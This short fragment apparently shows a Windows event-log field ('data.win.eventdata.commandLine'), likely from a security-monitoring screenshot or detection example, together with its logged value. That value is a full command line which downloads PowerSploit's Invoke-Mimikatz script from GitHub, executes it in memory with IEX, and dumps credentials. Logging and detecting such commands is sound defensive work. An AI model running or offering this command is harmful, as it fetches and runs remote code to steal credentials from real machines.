 data.win.eventdata.comm
andLine
cmd.exe /C powershell.exe \"IEX (New-Object Net.WebClient).DownloadString('https://
raw.githubusercontent.com/PowerShellMafia/PowerSploit/
f650520c4b1004daf8b3ec08007a0b945b91253a/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -
DumpCreds\"